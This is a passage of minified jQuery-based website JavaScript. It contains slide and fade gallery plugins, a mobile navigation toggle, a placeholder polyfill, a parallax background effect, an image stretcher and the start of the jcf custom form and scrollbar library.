i={};i[this.animProperty]=this.direction>0?2*-this.slideSize:0,this.preparePosition(),this.slider.animate(i,{duration:this.options.animSpeed,complete:function(){t.showContent(),t.setSlidesPosition(t.currentIndex),t.animating=!1,t.autoRotate(),t.makeCallback("onChange",t)}}),this.refreshState(),this.makeCallback("onBeforeChange",this)},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".title2").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading2, anim-heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".title2").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.currentNumber.html(this.currentIndex+1),this.totalNumber.html(this.slides.length),this.holder.toggleClass("not-enough-slides",1===this.slides.length)},autoRotate:function(){var t=this;clearTimeout(this.timer),this.options.autoRotation&&(this.timer=setTimeout(function(){t.nextSlide()},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.scrollAbsoluteGallery=function(i){return this.each(function(){t(this).data("ScrollAbsoluteGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){function e(e){this.options=t.extend({container:null,hideOnClickOutside:!1,menuActiveClass:"nav-active",menuOpener:".nav-opener",menuDrop:".nav-drop",toggleEvent:"click",outsideClickEvent:"click touchstart pointerdown MSPointerDown"},e),this.initStructure(),this.attachEvents()}e.prototype={initStructure:function(){this.page=t("html"),this.container=t(this.options.container),this.opener=this.container.find(this.options.menuOpener),this.drop=this.container.find(this.options.menuDrop)},attachEvents:function(){var e=this;i&&(i(),i=null),this.outsideClickHandler=function(i){if(e.isOpened()){var s=t(i.target);s.closest(e.opener).length||s.closest(e.drop).length||e.hide()}},this.openerClickHandler=function(t){t.preventDefault(),e.toggle()},this.opener.on(this.options.toggleEvent,this.openerClickHandler)},isOpened:function(){return this.container.hasClass(this.options.menuActiveClass)},show:function(){this.container.addClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.on(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onInit",this)},hide:function(){this.container.removeClass(this.options.menuActiveClass),this.options.hideOnClickOutside&&this.page.off(this.options.outsideClickEvent,this.outsideClickHandler),this.makeCallback("onHide",this)},toggle:function(){this.isOpened()?this.hide():this.show()},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}},destroy:function(){this.container.removeClass(this.options.menuActiveClass),this.opener.off(this.options.toggleEvent,this.clickHandler),this.page.off(this.options.outsideClickEvent,this.outsideClickHandler)}};var i=function(){var e,i,s=t(window),n=t("html"),o="resize-active",a=function(){e=!1,n.removeClass(o)};s.on("resize orientationchange",function(){e||(e=!0,n.addClass(o)),clearTimeout(i),i=setTimeout(a,500)})};t.fn.mobileNav=function(i){return this.each(function(){var s=new e(t.extend({},i,{container:this}));t.data(this,"MobileNav",s)})}}(jQuery),function(t,e,i){function s(t,e){var s=this,n=i(s);if(s.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else s.value="",n.removeClass("placeholder"),s==o()&&s.select()}function n(){var t,e=this,n=i(e),o=this.id;if(""==e.value){if("password"==e.type){if(!n.data("placeholder-textinput")){try{t=n.clone().attr({type:"text"})}catch(e){t=i("<input>").attr(i.extend(function(t){var e={},s=/^jQuery\d+$/;return i.each(t.attributes,function(t,i){i.specified&&!s.test(i.name)&&(e[i.name]=i.value)}),e}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-password":n,"placeholder-id":o}).bind("focus.placeholder",s),n.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}n=n.removeAttr("id").hide().prev().attr("id",o).show()}n.addClass("placeholder"),n[0].value=n.attr("placeholder")}else n.removeClass("placeholder")}function o(){try{return e.activeElement}catch(t){}}var a,r,l="[object OperaMini]"==Object.prototype.toString.call(t.operamini),h="placeholder"in e.createElement("input")&&!l,c="placeholder"in e.createElement("textarea")&&!l,d=i.fn,u=i.valHooks,p=i.propHooks;h&&c?(r=d.placeholder=function(){return this}).input=r.textarea=!0:((r=d.placeholder=function(){return this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":s,"blur.placeholder":n}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=h,r.textarea=c,a={get:function(t){var e=i(t),s=e.data("placeholder-password");return s?s[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var a=i(t),r=a.data("placeholder-password");return r?r[0].value=e:a.data("placeholder-enabled")?(""==e?(t.value=e,t!=o()&&n.call(t)):a.hasClass("placeholder")&&s.call(t,!0,e)||(t.value=e),a):t.value=e}},h||(u.input=a,p.value=a),c||(u.textarea=a,p.value=a),i(function(){i(e).delegate("form","submit.placeholder",function(){var t=i(".placeholder",this).each(s);setTimeout(function(){t.each(n)},10)})}),i(t).bind("beforeunload.placeholder",function(){i(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(){var t,e=function(){var e=window.innerHeight||document.documentElement.clientHeight,i=t.cssRules||t.rules;jQuery.each(i,function(t,i){var s=i.selectorText.toLowerCase().replace(".win-","").replace("-h","H");i.style[s]=e+"px"})};(function(){var i=jQuery("<style>").appendTo("head");t=i.prop("sheet")||i.prop("styleSheet");var s=function(e,i,s){t.insertRule?t.insertRule(e+"{"+i+"}",s):t.addRule(e,i,s)};s(".win-min-height","min-height:0"),s(".win-height","height:auto"),s(".win-max-height","max-height:100%"),e()})(),jQuery(window).on("resize orientationchange",e)}(),function(t){function e(e){this.options=t.extend({parent:".bg-frame",image:"img",parallaxOffset:100,fallbackFunc:function(){}},e),this.init()}e.prototype={init:function(){if(this.options.holder){if("function"==typeof this.options.fallbackFunc&&(s||i))return void this.options.fallbackFunc();this.getStructure(),this.attachEvents()}},getStructure:function(){this.holder=t(this.options.holder),this.parent=this.holder.find(this.options.parent),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.image=this.parent.find(this.options.image).eq(0).css({visibility:"hidden"}),this.imageRatio=this.image.attr("width")/this.image.attr("height")||this.image.width()/this.image.height(),this.parent.css({backgroundImage:"url("+this.image.attr("src")+")",backgroundRepeat:"no-repeat",backgroundAttachment:"fixed"}),this.win=t(window),this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.winScroll=this.win.scrollTop(),this.bgHeight=this.winHeight+this.options.parallaxOffset},attachEvents:function(){var t=this;this.bindHandlers(["scrollLayout"]),this.bindHandlers(["resizeLayout"]),this.win.bind("scroll",this.scrollLayout).bind("resize load",this.resizeLayout),setTimeout(function(){t.resizeLayout(),t.win.trigger("scroll")},500)},resizeLayout:function(){this.winHeight=this.win.height(),this.winWidth=this.win.width(),this.holderHeight=this.holder.height(),this.holderOffset=this.holder.offset().top,this.blockHeight=this.winHeight+this.options.parallaxOffset,this.currentTop=Math.max(0,this.blockHeight-this.holderHeight),this.parallaxRatio=this.win.width()/(this.winHeight+this.options.parallaxOffset),this.ratioState=this.imageRatio<=this.parallaxRatio,this.ratioState?(this.bgWidth=this.winWidth,this.bgHeight=this.bgWidth/this.imageRatio):(this.bgWidth="auto",this.bgHeight=this.winHeight+this.options.parallaxOffset),this.parent.css({paddingBottom:this.currentTop,backgroundSize:"auto"!=this.bgWidth?this.bgWidth+"px "+this.bgHeight+"px":this.bgWidth+" "+this.bgHeight+"px"}),this.scrollLayout()},scrollLayout:function(){if(this.winScroll=this.win.scrollTop(),this.offsetPercentage=Math.max(0,Math.min((this.winScroll+this.winHeight-this.holderOffset)/(this.winHeight+this.holderHeight),1)).toFixed(4),this.ratioState)var t="50% "+(-parseFloat(this.offsetPercentage)*this.options.parallaxOffset-(this.bgHeight-this.winHeight)/2)+"px";else t="50% "+-parseFloat(this.offsetPercentage)*this.options.parallaxOffset+"px";this.parent.css({backgroundPosition:t})},bindHandlers:function(e){var i=this;t.each(e,function(t,e){var s=i[e];i[e]=function(){return s.apply(i,arguments)}})}};var i=/MSIE 10.*Touch/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=window.attachEvent&&!window.addEventListener;t.fn.parallaxBG=function(i){return this.each(function(){new e(t.extend(i,{holder:this}))})}}(jQuery);var ImageStretcher={getDimensions:function(t){var e=t.imageRatio||t.imageWidth/t.imageHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}},getRatio:function(t){if(t.prop("naturalWidth"))return t.prop("naturalWidth")/t.prop("naturalHeight");var e=new Image;return e.src=t.prop("src"),e.width/e.height},imageLoaded:function(t,e){var i=this,s=function(){e.call(i)};t.prop("complete")?s():t.one("load",s)},resizeHandler:function(){var t=this;jQuery.each(this.imgList,function(e,i){i.image.prop("complete")&&t.resizeImage(i.image,i.container)})},resizeImage:function(t,e){this.imageLoaded(t,function(){var i=this.getDimensions({imageRatio:this.getRatio(t),maskWidth:e.width(),maskHeight:e.height()});t.css({width:i.width,height:i.height,marginTop:i.top,marginLeft:i.left})})},add:function(t){var e=jQuery(t.container?t.container:window),i="string"==typeof t.image?e.find(t.image):jQuery(t.image);this.resizeImage(i,e),this.win||(this.resizeHandler=jQuery.proxy(this.resizeHandler,this),this.imgList=[],this.win=jQuery(window),this.win.on("resize orientationchange",this.resizeHandler)),this.imgList.push({container:e,image:i})}};!function(t){function e(e){this.options=t.extend({slides:"ul.slideset > li",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",autorotationStopAfterClick:!1,circularRotation:!0,switchSimultaneously:!0,disableWhileAnimating:!1,disableFadeIE:!1,autoRotation:!1,pauseOnHover:!1,autoHeight:!1,useSwipe:!1,swipeThreshold:15,switchTime:4e3,animSpeed:600,event:"click"},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshState(!0),this.autoRotate(),this.makeCallback("onInit",this))},findElements:function(){if(this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.slides=this.gallery.find(this.options.slides),this.slidesHolder=this.slides.eq(0).parent(),this.stepsCount=this.slides.length,this.btnPrev=this.gallery.find(this.options.btnPrev),this.btnNext=this.gallery.find(this.options.btnNext),this.currentIndex=0,this.options.disableFadeIE&&!t.support.opacity&&(this.options.animSpeed=0),"string"==typeof this.options.generatePagination){this.pagerHolder=this.gallery.find(this.options.generatePagination).empty(),this.pagerList=t(this.options.pagerList).appendTo(this.pagerHolder);for(var e=0;e<this.stepsCount;e++)t(this.options.pagerListItem).appendTo(this.pagerList).find(this.options.pagerListItemText).text(e+1);this.pagerLinks=this.pagerList.children()}else this.pagerLinks=this.gallery.find(this.options.pagerLinks);var i=this.slides.filter("."+this.options.activeClass);i.length&&(this.currentIndex=this.slides.index(i)),this.prevIndex=this.currentIndex,this.btnPlay=this.gallery.find(this.options.btnPlay),this.btnPause=this.gallery.find(this.options.btnPause),this.btnPlayPause=this.gallery.find(this.options.btnPlayPause),this.curNum=this.gallery.find(this.options.currentNumber),this.allNum=this.gallery.find(this.options.totalNumber),this.slides.css({display:"block",opacity:0}).eq(this.currentIndex).css({opacity:""})},updateAttributes:function(){"true"===this.holder.attr("data-rotate")&&(this.options.autoRotation=!0),"vertical"===this.holder.attr("data-direction")&&(this.options.vertical=!0),"true"===this.holder.attr("data-pause-hover")&&(this.options.pauseOnHover=!0),this.holder.attr("data-speed")&&(this.options.animSpeed=parseFloat(this.holder.attr("data-speed")))},attachEvents:function(){var e=this;this.resizeHandler=function(){e.onWindowResize()},t(window).bind("load resize orientationchange",this.resizeHandler),this.btnPrev.length&&(this.btnPrevHandler=function(t){t.preventDefault(),e.prevSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnPrev.bind(this.options.event,this.btnPrevHandler)),this.btnNext.length&&(this.btnNextHandler=function(t){t.preventDefault(),e.nextSlide(),e.options.autorotationStopAfterClick&&e.stopRotation()},this.btnNext.bind(this.options.event,this.btnNextHandler)),this.pagerLinks.length&&(this.pagerLinksHandler=function(t){t.preventDefault(),e.numSlide(e.pagerLinks.index(t.currentTarget)),e.options.autorotationStopAfterClick&&e.stopRotation()},this.pagerLinks.bind(e.options.event,this.pagerLinksHandler)),this.btnPlay.length&&(this.btnPlayHandler=function(t){t.preventDefault(),e.startRotation()},this.btnPlay.bind(this.options.event,this.btnPlayHandler)),this.btnPause.length&&(this.btnPauseHandler=function(t){t.preventDefault(),e.stopRotation()},this.btnPause.bind(this.options.event,this.btnPauseHandler)),this.btnPlayPause.length&&(this.btnPlayPauseHandler=function(t){t.preventDefault(),e.gallery.hasClass(e.options.autorotationActiveClass)?e.stopRotation():e.startRotation()},this.btnPlayPause.bind(this.options.event,this.btnPlayPauseHandler)),this.options.useSwipe&&window.Hammer&&i&&(this.swipeHandler=new Hammer.Manager(this.gallery[0]),this.swipeHandler.add(new Hammer.Swipe({direction:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("swipeleft",function(){e.nextSlide()}).on("swiperight",function(){e.prevSlide()})),this.options.pauseOnHover&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler}))},onWindowResize:function(){this.options.autoHeight&&this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex>0?(this.currentIndex--,this.switchSlide()):this.options.circularRotation&&(this.currentIndex=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex<this.stepsCount-1?(this.currentIndex++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentIndex=0,this.switchSlide()))},numSlide:function(t){this.currentIndex!=t&&(this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},switchSlide:function(){var t=this;this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex),t.hideContent(),this.animating=!0,this.slides.length>1&&(this.galleryAnimating=!0,this.options.animSpeed?this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration:this.options.animSpeed}):this.slides.eq(this.prevIndex).css({opacity:0}),this.switchNext=function(){t.options.animSpeed?t.slides.eq(t.currentIndex).stop().animate({opacity:1},{duration:t.options.animSpeed}):t.slides.eq(t.currentIndex).css({opacity:""}),clearTimeout(this.nextTimer),this.nextTimer=setTimeout(function(){t.showContent(),t.slides.eq(t.currentIndex).css({opacity:""}),t.galleryAnimating=!1,t.autoRotate(),t.makeCallback("onChange",t)},t.options.animSpeed)},this.options.switchSimultaneously?t.switchNext():(clearTimeout(this.switchTimer),this.switchTimer=setTimeout(function(){t.switchNext()},this.options.animSpeed)),this.refreshState(),this.makeCallback("onBeforeChange",this))},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".txt").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".txt").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.curNum.html(this.currentIndex+1),this.allNum.html(this.stepsCount),this.options.autoHeight&&(t?this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)}):this.slidesHolder.stop().animate({height:this.slides.eq(this.currentIndex).outerHeight(!0)},{duration:this.options.animSpeed})),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentIndex&&this.btnPrev.addClass(this.options.disabledClass),this.currentIndex===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",1===this.stepsCount)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():(this.gallery.addClass(this.options.autorotationActiveClass),this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.fadeGallery=function(i){return this.each(function(){t(this).data("FadeGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.jcf=e(jQuery)}(this,function(t){"use strict";var e=[],i={optionsKey:"jcf",dataKey:"jcf-instance",rtlClass:"jcf-rtl",focusClass:"jcf-focus",pressedClass:"jcf-pressed",disabledClass:"jcf-disabled",hiddenClass:"jcf-hidden",resetAppearanceClass:"jcf-reset-appearance",unselectableClass:"jcf-unselectable"},s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n=/Windows Phone/.test(navigator.userAgent);i.isMobileDevice=!(!s&&!n);!function(){var e,i=navigator.pointerEnabled||navigator.msPointerEnabled,s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n={},o="jcf-";e=i?{pointerover:navigator.pointerEnabled?"pointerover":"MSPointerOver",pointerdown:navigator.pointerEnabled?"pointerdown":"MSPointerDown",pointermove:navigator.pointerEnabled?"pointermove":"MSPointerMove",pointerup:navigator.pointerEnabled?"pointerup":"MSPointerUp"}:{pointerover:"mouseover",pointerdown:"mousedown"+(s?" touchstart":""),pointermove:"mousemove"+(s?" touchmove":""),pointerup:"mouseup"+(s?" touchend":"")},t.each(e,function(e,i){t.each(i.split(" "),function(t,i){n[i]=e})}),t.each(e,function(e,i){i=i.split(" "),t.event.special[o+e]={setup:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.addEventListener(i,r,!1):e["on"+i]=r})},teardown:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.removeEventListener(i,r,!1):e["on"+i]=null})}}});var a=null,r=function(e){var i=e||window.event,s=null,r=n[i.type];if((e=t.event.fix(i)).type=o+r,i.pointerType)switch(i.pointerType){case 2:e.pointerType="touch";break;case 3:e.pointerType="pen";break;case 4:e.pointerType="mouse";break;default:e.pointerType=i.pointerType}else e.pointerType=i.type.substr(0,5);return e.pageX||e.pageY||(s=i.changedTouches?i.changedTouches[0]:i,e.pageX=s.pageX,e.pageY=s.pageY),"touchend"===i.type&&(a={x:e.pageX,y:e.pageY}),"mouse"===e.pointerType&&a&&function(t){var e=Math.abs(t.pageX-a.x),i=Math.abs(t.pageY-a.y);if(e<=25&&i<=25)return!0}(e)?void 0:(t.event.dispatch||t.event.handle).call(this,e)}}(),function(){var e=("onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll").split(" "),i="jcf-mousewheel";t.event.special[i]={setup:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.addEventListener(e,s,!1):i["on"+e]=s})},teardown:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.removeEventListener(e,s,!1):i["on"+e]=null})}};var s=function(e){var s=e||window.event;if((e=t.event.fix(s)).type=i,"detail"in s&&(e.deltaY=-s.detail),"wheelDelta"in s&&(e.deltaY=-s.wheelDelta),"wheelDeltaY"in s&&(e.deltaY=-s.wheelDeltaY),"wheelDeltaX"in s&&(e.deltaX=-s.wheelDeltaX),"deltaY"in s&&(e.deltaY=s.deltaY),"deltaX"in s&&(e.deltaX=s.deltaX),e.delta=e.deltaY||e.deltaX,1===s.deltaMode){e.delta*=16,e.deltaY*=16,e.deltaX*=16}return(t.event.dispatch||t.event.handle).call(this,e)}}();var o={fireNativeEvent:function(e,i){t(e).each(function(){var t,e=this;e.dispatchEvent?((t=document.createEvent("HTMLEvents")).initEvent(i,!0,!0),e.dispatchEvent(t)):document.createEventObject&&((t=document.createEventObject()).target=e,e.fireEvent("on"+i,t))})},bindHandlers:function(){var e=this;t.each(e,function(i,s){0===i.indexOf("on")&&t.isFunction(s)&&(e[i]=function(){return s.apply(e,arguments)})})}},a={version:"1.1.3",modules:{},getOptions:function(){return t.extend({},i)},setOptions:function(e,s){arguments.length>1?this.modules[e]&&t.extend(this.modules[e].prototype.options,s):t.extend(i,e)},addModule:function(s){var n=function(s){s.element.data(i.dataKey)||s.element.data(i.dataKey,this),e.push(this),this.options=t.extend({},i,this.options,a(s.element),s),this.bindHandlers(),this.init.apply(this,arguments)},a=function(e){var s=e.data(i.optionsKey),n=e.attr(i.optionsKey);if(s)return s;if(n)try{return t.parseJSON(n)}catch(t){}};n.prototype=s,t.extend(s,o),s.plugins&&t.each(s.plugins,function(e,i){t.extend(i.prototype,o)});var r=n.prototype.destroy;n.prototype.destroy=function(){this.options.element.removeData(this.options.dataKey);for(var t=e.length-1;t>=0;t--)if(e[t]===this){e.splice(t,1);break}r&&r.apply(this,arguments)},this.modules[s.name]=n},getInstance:function(e){return t(e).data(i.dataKey)},replace:function(e,s,n){var o,r=this;return i.styleSheetCreated||function(){var e=t("<style>").appendTo("head"),s=e.prop("sheet")||e.prop("styleSheet"),n=function(t,e,i){s.insertRule?s.insertRule(t+"{"+e+"}",i):s.addRule(t,e,i)};n("."+i.hiddenClass,"position:absolute !important;left:-9999px !important;height:1px !important;width:1px !important;margin:0 !important;border-width:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none"),n("."+i.rtlClass+" ."+i.hiddenClass,"right:-9999px !important; left: auto !important"),n("."+i.unselectableClass,"-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0);"),n("."+i.resetAppearanceClass,"background: none; border: none; -webkit-appearance: none; appearance: none; opacity: 0; filter: alpha(opacity=0);");var o=t("html"),r=t("body");"rtl"!==o.css("direction")&&"rtl"!==r.css("direction")||o.addClass(i.rtlClass),o.on("reset",function(){setTimeout(function(){a.refreshAll()},0)}),i.styleSheetCreated=!0}(),t(e).each(function(){var e,a=t(this);(o=a.data(i.dataKey))?o.refresh():(s||t.each(r.modules,function(t,e){if(e.prototype.matchElement.call(e.prototype,a))return s=t,!1}),s&&(e=t.extend({element:a},n),o=new r.modules[s](e)))}),o},refresh:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})},destroy:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.destroy()})},replaceAll:function(e){var i=this;t.each(this.modules,function(s,n){t(n.prototype.selector,e).each(function(){this.className.indexOf("jcf-ignore")<0&&i.replace(this,s)})})},refreshAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})});else for(var n=e.length-1;n>=0;n--)e[n].refresh()},destroyAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(e,s){var n=t(s).data(i.dataKey);n&&n.destroy()})});else for(;e.length;)e[0].destroy()}};return window.jcf=a,a}),function(t,e){"use strict";function i(e){this.options=t.extend({holder:null,vertical:!0,inactiveClass:"jcf-inactive",verticalClass:"jcf-scrollbar-vertical",horizontalClass:"jcf-scrollbar-horizontal",scrollbarStructure:'<div class="jcf-scrollbar"><div class="jcf-scrollbar-dec"></div><div class="jcf-scrollbar-slider"><div class="jcf-scrollbar-handle"></div></div><div class="jcf-scrollbar-inc"></div></div>',btnDecSelector:".jcf-scrollbar-dec",btnIncSelector:".jcf-scrollbar-inc",sliderSelector:".jcf-scrollbar-slider",handleSelector:".jcf-scrollbar-handle",scrollInterval:300,scrollStep:400},e),this.init()}jcf.addModule({name:"Scrollable",selector:".jcf-scrollable",plugins:{ScrollBar:i},options:{mouseWheelStep:150,handleResize:!0,alwaysShowScrollbars:!1,alwaysPreventMouseWheel:!1,scrollAreaStructure:'<div class="jcf-scrollable-wrapper"></div>'},matchElement:function(t){return t.is(".jcf-scrollable")},init:function(){this.initStructure(),this.attachEvents(),this.rebuildScrollbars()},initStructure:function(){this.doc=t(document),this.win=t(e),this.realElement=t(this.options.element),this.scrollWrapper=t(this.options.scrollAreaStructure).insertAfter(this.realElement),this.scrollWrapper.css("position","relative"),this.realElement.css("overflow","hidden"),this.vBarEdge=0},attachEvents:function(){var t=this;this.vBar=new i({holder:this.scrollWrapper,vertical:!0,onScroll:function(e){t.realElement.scrollTop(e)}}),this.hBar=new i({holder:this.scrollWrapper,vertical:!1,onScroll:function(e){t.realElement.scrollLeft(e)}}),this.realElement.on("scroll",this.onScroll),this.options.handleResize&&this.win.on("resize orientationchange load",this.onResize),this.realElement.on("jcf-mousewheel",this.onMouseWheel),this.realElement.on("jcf-pointerdown",this.onTouchBody)},onScroll:function(){this.redrawScrollbars()},onResize:function(){t(document.activeElement).is(":input")||this.rebuildScrollbars()},onTouchBody:function(t){"touch"===t.pointerType&&(this.touchData={scrollTop:this.realElement.scrollTop(),scrollLeft:this.realElement.scrollLeft(),left:t.pageX,top:t.pageY},this.doc.on({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMoveBody:function(t){var e,i,s=this.verticalScrollActive,n=this.horizontalScrollActive;"touch"===t.pointerType&&(e=this.touchData.scrollTop-t.pageY+this.touchData.top,i=this.touchData.scrollLeft-t.pageX+this.touchData.left,this.verticalScrollActive&&(e<0||e>this.vBar.maxValue)&&(s=!1),this.horizontalScrollActive&&(i<0||i>this.hBar.maxValue)&&(n=!1),this.realElement.scrollTop(e),this.realElement.scrollLeft(i),s||n?t.preventDefault():this.onReleaseBody(t))},onReleaseBody:function(t){"touch"===t.pointerType&&(delete this.touchData,this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMouseWheel:function(t){var e,i,s,n=this.realElement.scrollTop(),o=this.realElement.scrollLeft(),a=this.realElement.prop("scrollHeight")-this.embeddedDimensions.innerHeight,r=this.realElement.prop("scrollWidth")-this.embeddedDimensions.innerWidth;(this.options.alwaysPreventMouseWheel||(this.verticalScrollActive&&t.deltaY&&(n<=0&&t.deltaY<0||n>=a&&t.deltaY>0||(s=!0)),this.horizontalScrollActive&&t.deltaX&&(o<=0&&t.deltaX<0||o>=r&&t.deltaX>0||(s=!0)),this.verticalScrollActive||this.horizontalScrollActive))&&(s||this.options.alwaysPreventMouseWheel)&&(t.preventDefault(),e=t.deltaX/100*this.options.mouseWheelStep,i=t.deltaY/100*this.options.mouseWheelStep,this.realElement.scrollTop(n+i),this.realElement.scrollLeft(o+e))},setScrollBarEdge:function(t){this.vBarEdge=t||0,this.redrawScrollbars()},saveElementDimensions:function(){return this.savedDimensions={top:this.realElement.width(),left:this.realElement.height()},this},restoreElementDimensions:function(){return this.savedDimensions&&this.realElement.css({width:this.savedDimensions.width,height:this.savedDimensions.height}),this},saveScrollOffsets:function(){return this.savedOffsets={top:this.realElement.scrollTop(),left:this.realElement.scrollLeft()},this},restoreScrollOffsets:function(){return this.savedOffsets&&(this.realElement.scrollTop(this.savedOffsets.top),this.realElement.scrollLeft(this.savedOffsets.left)),this},getContainerDimensions:function(){var t,e,i,s;return 